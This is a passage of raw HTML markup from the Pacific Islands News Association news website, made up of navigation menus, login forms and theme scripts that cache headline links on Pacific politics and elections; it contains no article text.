                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7692";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1923";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/image_processing20260120-10-zh6hk-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\">Motuopua&#8217;a resigns as Vaisigano No.2 MP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\">U.S warns China targeting Pacific democracies as COFA ties deepen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-France MPs confront Macron at New Caledonia talks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-France MPs confront Macron at New Caledonia talks\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" title=\"Pro-France MPs confront Macron at New Caledonia talks\">Pro-France MPs confront Macron at New Caledonia talks<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  